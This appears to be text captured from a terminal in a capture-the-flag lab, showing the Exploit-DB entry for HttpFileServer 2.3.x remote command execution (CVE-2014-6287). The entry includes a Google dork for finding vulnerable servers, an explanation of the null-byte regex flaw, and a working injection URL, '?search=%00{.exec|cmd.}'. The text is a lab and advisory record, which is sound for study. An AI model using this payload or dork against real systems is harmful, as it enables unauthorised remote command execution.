 steel_mountain: searchsploit -x "windows/remote/34668.txt"
steel_mountain: searchsploit -x "windows/remote/34668.txt" 105x27
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 11-09-2014
# Remote: Yes
# Exploit Author: Daniele Linguaglossa
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
issue exists due to a poor regex in the file ParserLib.pas
function findMacroMarker(s:string; ofs:integer=1):integer;
begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
it will not handle null byte so a request to
http://localhost:80/?search=%00{.exec|cmd.}
will stop regex from parse macro , and macro will be executed and remote code injec
## EDB Note: This vulnerability will run the payload multiple times simultaneously.
/opt/exploit-database/exploits/windows/remote/34668.txt